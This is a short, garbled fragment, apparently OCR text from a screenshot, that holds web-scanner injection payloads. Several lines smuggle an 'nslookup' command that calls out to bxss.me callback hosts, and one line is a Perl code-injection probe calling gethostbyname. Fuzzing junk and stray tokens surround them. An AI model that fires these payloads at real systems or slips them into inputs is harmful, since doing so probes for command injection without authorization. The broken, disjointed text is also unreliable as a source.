
&(nslookup -q=cname
hitvtbgaupzxla81fc.bxss.me
1
!(()&&!
*
(nslookup -q=cname
hittezegmssam3d6ab.bxss.me
1
^(#$!@#$)(()))******
1
'.gethostbyname(lc('hitis'.'lqyxj
Array